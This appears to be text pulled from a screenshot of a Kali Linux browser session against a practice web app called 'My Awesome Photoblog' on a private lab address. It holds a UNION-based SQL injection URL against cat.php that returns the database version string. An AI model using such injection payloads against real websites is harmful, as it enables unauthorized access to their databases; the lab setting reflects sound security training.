 192.168.56.102/cat.php?id=2 union select 1,@@version,3,4
Search
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
My Awesome Photoblog
Home | test | ruxcon | 201
picture: hacker
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1